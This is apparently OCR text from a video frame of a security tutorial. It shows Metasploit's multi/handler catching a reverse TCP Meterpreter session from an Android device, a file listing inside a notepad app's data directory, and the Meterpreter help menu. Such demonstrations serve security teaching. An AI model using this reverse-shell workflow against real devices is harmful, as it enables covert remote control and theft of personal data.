 root@progragamer: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.103:4444
[*] Sending stage (77138 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.103:4444 → 192.168.0.100:34858) at 2021-12-15 13:06:00 +0200
meterpreter > ls
Listing: /data/user/0/ru.andrey.notepad/files
Mode Size Type Last modified Name
100666/rw-rw-rw- 512 fil 2021-12-15 13:05:56 +0200 PersistedInstallation.W0RFRkFVTFRd+MTo0MTU0MTk4ODE5Mzg6YW5kcm9pZDo2YjY0YThkY2U3NzM5NTFh.json
100666/rw-rw-rw- 0 fil 2021-12-15 13:05:55 +0200 generatefid.lock
40776/rwxrwxrw- 3488 dir 2021-12-15 13:05:57 +0200 oat
meterpreter > help
Core Commands
Command Description
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
KALI
ENSIVE SECU
SUBSCRIBED